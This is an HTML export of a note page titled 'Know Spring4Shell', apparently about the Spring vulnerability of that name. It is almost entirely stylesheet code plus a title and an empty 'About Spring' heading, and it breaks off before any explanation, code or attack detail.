


<file: Know Spring4Shell.html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><title>Know Spring4Shell</title><style>
/* cspell:disable-file */
/* webkit printing magic: print all background colors */
html {
	-webkit-print-color-adjust: exact;
}
* {
	box-sizing: border-box;
	-webkit-print-color-adjust: exact;
}

html,
body {
	margin: 0;
	padding: 0;
}
@media only screen {
	body {
		margin: 2em auto;
		max-width: 900px;
		color: rgb(55, 53, 47);
	}
}

body {
	line-height: 1.5;
	white-space: pre-wrap;
}

a,
a.visited {
	color: inherit;
	text-decoration: underline;
}

.pdf-relative-link-path {
	font-size: 80%;
	color: #444;
}

h1,
h2,
h3 {
	letter-spacing: -0.01em;
	line-height: 1.2;
	font-weight: 600;
	margin-bottom: 0;
}

.page-title {
	font-size: 2.5rem;
	font-weight: 700;
	margin-top: 0;
	margin-bottom: 0.75em;
}

h1 {
	font-size: 1.875rem;
	margin-top: 1.875rem;
}

h2 {
	font-size: 1.5rem;
	margin-top: 1.5rem;
}

h3 {
	font-size: 1.25rem;
	margin-top: 1.25rem;
}

.source {
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 1.5em;
	word-break: break-all;
}

.callout {
	border-radius: 3px;
	padding: 1rem;
}

figure {
	margin: 1.25em 0;
	page-break-inside: avoid;
}

figcaption {
	opacity: 0.5;
	font-size: 85%;
	margin-top: 0.5em;
}

mark {
	background-color: transparent;
}

.indented {
	padding-left: 1.5em;
}

hr {
	background: transparent;
	display: block;
	width: 100%;
	height: 1px;
	visibility: visible;
	border: none;
	border-bottom: 1px solid rgba(55, 53, 47, 0.09);
}

img {
	max-width: 100%;
}

@media only print {
	img {
		max-height: 100vh;
		object-fit: contain;
	}
}

@page {
	margin: 1in;
}

.collection-content {
	font-size: 0.875rem;
}

.column-list {
	display: flex;
	justify-content: space-between;
}

.column {
	padding: 0 1em;
}

.column:first-child {
	padding-left: 0;
}

.column:last-child {
	padding-right: 0;
}

.table_of_contents-item {
	display: block;
	font-size: 0.875rem;
	line-height: 1.3;
	padding: 0.125rem;
}

.table_of_contents-indent-1 {
	margin-left: 1.5rem;
}

.table_of_contents-indent-2 {
	margin-left: 3rem;
}

.table_of_contents-indent-3 {
	margin-left: 4.5rem;
}

.table_of_contents-link {
	text-decoration: none;
	opacity: 0.7;
	border-bottom: 1px solid rgba(55, 53, 47, 0.18);
}

table,
th,
td {
	border: 1px solid rgba(55, 53, 47, 0.09);
	border-collapse: collapse;
}

table {
	border-left: none;
	border-right: none;
}

th,
td {
	font-weight: normal;
	padding: 0.25em 0.5em;
	line-height: 1.5;
	min-height: 1.5em;
	text-align: left;
}

th {
	color: rgba(55, 53, 47, 0.6);
}

ol,
ul {
	margin: 0;
	margin-block-start: 0.6em;
	margin-block-end: 0.6em;
}

li > ol:first-child,
li > ul:first-child {
	margin-block-start: 0.6em;
}

ul > li {
	list-style: disc;
}

ul.to-do-list {
	text-indent: -1.7em;
}

ul.to-do-list > li {
	list-style: none;
}

.to-do-children-checked {
	text-decoration: line-through;
	opacity: 0.375;
}

ul.toggle > li {
	list-style: none;
}

ul {
	padding-inline-start: 1.7em;
}

ul > li {
	padding-left: 0.1em;
}

ol {
	padding-inline-start: 1.6em;
}

ol > li {
	padding-left: 0.2em;
}

.mono ol {
	padding-inline-start: 2em;
}

.mono ol > li {
	text-indent: -0.4em;
}

.toggle {
	padding-inline-start: 0em;
	list-style-type: none;
}

/* Indent toggle children */
.toggle > li > details {
	padding-left: 1.7em;
}

.toggle > li > details > summary {
	margin-left: -1.1em;
}

.selected-value {
	display: inline-block;
	padding: 0 0.5em;
	background: rgba(206, 205, 202, 0.5);
	border-radius: 3px;
	margin-right: 0.5em;
	margin-top: 0.3em;
	margin-bottom: 0.3em;
	white-space: nowrap;
}

.collection-title {
	display: inline-block;
	margin-right: 1em;
}

.simple-table {
	margin-top: 1em;
	font-size: 0.875rem;
	empty-cells: show;
}
.simple-table td {
	height: 29px;
	min-width: 120px;
}

.simple-table th {
	height: 29px;
	min-width: 120px;
}

.simple-table-header-color {
	background: rgb(247, 246, 243);
	color: black;
}
.simple-table-header {
	font-weight: 500;
}

time {
	opacity: 0.5;
}

.icon {
	display: inline-block;
	max-width: 1.2em;
	max-height: 1.2em;
	text-decoration: none;
	vertical-align: text-bottom;
	margin-right: 0.5em;
}

img.icon {
	border-radius: 3px;
}

.user-icon {
	width: 1.5em;
	height: 1.5em;
	border-radius: 100%;
	margin-right: 0.5rem;
}

.user-icon-inner {
	font-size: 0.8em;
}

.text-icon {
	border: 1px solid #000;
	text-align: center;
}

.page-cover-image {
	display: block;
	object-fit: cover;
	width: 100%;
	max-height: 30vh;
}

.page-header-icon {
	font-size: 3rem;
	margin-bottom: 1rem;
}

.page-header-icon-with-cover {
	margin-top: -0.72em;
	margin-left: 0.07em;
}

.page-header-icon img {
	border-radius: 3px;
}

.link-to-page {
	margin: 1em 0;
	padding: 0;
	border: none;
	font-weight: 500;
}

p > .user {
	opacity: 0.5;
}

td > .user,
td > time {
	white-space: nowrap;
}

input[type="checkbox"] {
	transform: scale(1.5);
	margin-right: 0.6em;
	vertical-align: middle;
}

p {
	margin-top: 0.5em;
	margin-bottom: 0.5em;
}

.image {
	border: none;
	margin: 1.5em 0;
	padding: 0;
	border-radius: 0;
	text-align: center;
}

.code,
code {
	background: rgba(135, 131, 120, 0.15);
	border-radius: 3px;
	padding: 0.2em 0.4em;
	border-radius: 3px;
	font-size: 85%;
	tab-size: 2;
}

code {
	color: #eb5757;
}

.code {
	padding: 1.5em 1em;
}

.code-wrap {
	white-space: pre-wrap;
	word-break: break-all;
}

.code > code {
	background: none;
	padding: 0;
	font-size: 100%;
	color: inherit;
}

blockquote {
	font-size: 1.25em;
	margin: 1em 0;
	padding-left: 1em;
	border-left: 3px solid rgb(55, 53, 47);
}

.bookmark {
	text-decoration: none;
	max-height: 8em;
	padding: 0;
	display: flex;
	width: 100%;
	align-items: stretch;
}

.bookmark-title {
	font-size: 0.85em;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 1.75em;
	white-space: nowrap;
}

.bookmark-text {
	display: flex;
	flex-direction: column;
}

.bookmark-info {
	flex: 4 1 180px;
	padding: 12px 14px 14px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.bookmark-image {
	width: 33%;
	flex: 1 1 180px;
	display: block;
	position: relative;
	object-fit: cover;
	border-radius: 1px;
}

.bookmark-description {
	color: rgba(55, 53, 47, 0.6);
	font-size: 0.75em;
	overflow: hidden;
	max-height: 4.5em;
	word-break: break-word;
}

.bookmark-href {
	font-size: 0.75em;
	margin-top: 0.25em;
}

.sans { font-family: ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol"; }
.code { font-family: "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace; }
.serif { font-family: Lyon-Text, Georgia, ui-serif, serif; }
.mono { font-family: iawriter-mono, Nitti, Menlo, Courier, monospace; }
.pdf .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK JP'; }
.pdf:lang(zh-CN) .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK SC'; }
.pdf:lang(zh-TW) .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK TC'; }
.pdf:lang(ko-KR) .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK KR'; }
.pdf .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK JP'; }
.pdf:lang(zh-CN) .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK SC'; }
.pdf:lang(zh-TW) .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK TC'; }
.pdf:lang(ko-KR) .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK KR'; }
.pdf .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK JP'; }
.pdf:lang(zh-CN) .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK SC'; }
.pdf:lang(zh-TW) .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK TC'; }
.pdf:lang(ko-KR) .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK KR'; }
.pdf .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK JP'; }
.pdf:lang(zh-CN) .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK SC'; }
.pdf:lang(zh-TW) .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK TC'; }
.pdf:lang(ko-KR) .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK KR'; }
.highlight-default {
	color: rgba(55, 53, 47, 1);
}
.highlight-gray {
	color: rgba(120, 119, 116, 1);
	fill: rgba(120, 119, 116, 1);
}
.highlight-brown {
	color: rgba(159, 107, 83, 1);
	fill: rgba(159, 107, 83, 1);
}
.highlight-orange {
	color: rgba(217, 115, 13, 1);
	fill: rgba(217, 115, 13, 1);
}
.highlight-yellow {
	color: rgba(203, 145, 47, 1);
	fill: rgba(203, 145, 47, 1);
}
.highlight-teal {
	color: rgba(68, 131, 97, 1);
	fill: rgba(68, 131, 97, 1);
}
.highlight-blue {
	color: rgba(51, 126, 169, 1);
	fill: rgba(51, 126, 169, 1);
}
.highlight-purple {
	color: rgba(144, 101, 176, 1);
	fill: rgba(144, 101, 176, 1);
}
.highlight-pink {
	color: rgba(193, 76, 138, 1);
	fill: rgba(193, 76, 138, 1);
}
.highlight-red {
	color: rgba(212, 76, 71, 1);
	fill: rgba(212, 76, 71, 1);
}
.highlight-gray_background {
	background: rgba(241, 241, 239, 1);
}
.highlight-brown_background {
	background: rgba(244, 238, 238, 1);
}
.highlight-orange_background {
	background: rgba(251, 236, 221, 1);
}
.highlight-yellow_background {
	background: rgba(251, 243, 219, 1);
}
.highlight-teal_background {
	background: rgba(237, 243, 236, 1);
}
.highlight-blue_background {
	background: rgba(231, 243, 248, 1);
}
.highlight-purple_background {
	background: rgba(244, 240, 247, 0.8);
}
.highlight-pink_background {
	background: rgba(249, 238, 243, 0.8);
}
.highlight-red_background {
	background: rgba(253, 235, 236, 1);
}
.block-color-default {
	color: inherit;
	fill: inherit;
}
.block-color-gray {
	color: rgba(120, 119, 116, 1);
	fill: rgba(120, 119, 116, 1);
}
.block-color-brown {
	color: rgba(159, 107, 83, 1);
	fill: rgba(159, 107, 83, 1);
}
.block-color-orange {
	color: rgba(217, 115, 13, 1);
	fill: rgba(217, 115, 13, 1);
}
.block-color-yellow {
	color: rgba(203, 145, 47, 1);
	fill: rgba(203, 145, 47, 1);
}
.block-color-teal {
	color: rgba(68, 131, 97, 1);
	fill: rgba(68, 131, 97, 1);
}
.block-color-blue {
	color: rgba(51, 126, 169, 1);
	fill: rgba(51, 126, 169, 1);
}
.block-color-purple {
	color: rgba(144, 101, 176, 1);
	fill: rgba(144, 101, 176, 1);
}
.block-color-pink {
	color: rgba(193, 76, 138, 1);
	fill: rgba(193, 76, 138, 1);
}
.block-color-red {
	color: rgba(212, 76, 71, 1);
	fill: rgba(212, 76, 71, 1);
}
.block-color-gray_background {
	background: rgba(241, 241, 239, 1);
}
.block-color-brown_background {
	background: rgba(244, 238, 238, 1);
}
.block-color-orange_background {
	background: rgba(251, 236, 221, 1);
}
.block-color-yellow_background {
	background: rgba(251, 243, 219, 1);
}
.block-color-teal_background {
	background: rgba(237, 243, 236, 1);
}
.block-color-blue_background {
	background: rgba(231, 243, 248, 1);
}
.block-color-purple_background {
	background: rgba(244, 240, 247, 0.8);
}
.block-color-pink_background {
	background: rgba(249, 238, 243, 0.8);
}
.block-color-red_background {
	background: rgba(253, 235, 236, 1);
}
.select-value-color-pink { background-color: rgba(245, 224, 233, 1); }
.select-value-color-purple { background-color: rgba(232, 222, 238, 1); }
.select-value-color-green { background-color: rgba(219, 237, 219, 1); }
.select-value-color-gray { background-color: rgba(227, 226, 224, 1); }
.select-value-color-opaquegray { background-color: rgba(255, 255, 255, 0.0375); }
.select-value-color-orange { background-color: rgba(250, 222, 201, 1); }
.select-value-color-brown { background-color: rgba(238, 224, 218, 1); }
.select-value-color-red { background-color: rgba(255, 226, 221, 1); }
.select-value-color-yellow { background-color: rgba(253, 236, 200, 1); }
.select-value-color-blue { background-color: rgba(211, 229, 239, 1); }

.checkbox {
	display: inline-flex;
	vertical-align: text-bottom;
	width: 16;
	height: 16;
	background-size: 16px;
	margin-left: 2px;
	margin-right: 5px;
}

.checkbox-on {
	background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20width%3D%2216%22%20height%3D%2216%22%20fill%3D%22%2358A9D7%22%2F%3E%0A%3Cpath%20d%3D%22M6.71429%2012.2852L14%204.9995L12.7143%203.71436L6.71429%209.71378L3.28571%206.2831L2%207.57092L6.71429%2012.2852Z%22%20fill%3D%22white%22%2F%3E%0A%3C%2Fsvg%3E");
}

.checkbox-off {
	background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20x%3D%220.75%22%20y%3D%220.75%22%20width%3D%2214.5%22%20height%3D%2214.5%22%20fill%3D%22white%22%20stroke%3D%22%2336352F%22%20stroke-width%3D%221.5%22%2F%3E%0A%3C%2Fsvg%3E");
}
	
</style></head><body><article id="9734285c-fbe0-4de6-a206-f82cf6af2544" class="page sans"><header><img class="page-cover-image" src="Know%20Spring4Shell%20792196069fc34e10accb4dce7fdc87a0/spring4shell.png" style="object-position:center 68.14%"/><div class="page-header-icon page-header-icon-with-cover"><img class="icon" src="Know%20Spring4Shell%20792196069fc34e10accb4dce7fdc87a0/download-removebg-preview.png"/></div><h1 class="page-title">Know Spring4Shell</h1></header><div class="page-body"><p id="676db3dd-8763-4293-b303-c54a9a3f9b8d" class="">
</p><h1 id="4c06cc71-1ff7-4882-b33e-70456ec216c5" class="">About Spring</h1><p id="e3ebb9e6-80a1-4f79-b858-baa7e4cfeb9b" class="">
